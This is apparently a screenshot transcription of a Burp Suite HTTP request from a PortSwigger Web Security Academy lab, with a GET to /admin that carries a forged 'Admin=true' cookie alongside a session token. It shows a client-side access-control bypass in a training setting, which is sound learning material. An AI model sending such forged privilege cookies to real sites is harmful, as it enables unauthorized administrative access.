 Pretty Raw Hex
1 GET /admin HTTP/2
2 Host: 0aef00e003f19e768445bde9004c0098.web-security-academy.net
3 Cookie: Admin=true; session=1trSgreuNpq3ufrVSZHZgDWCVcLQIxkp
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.199 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aef00e003f19e768445bde9004c0098.web-security-academy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19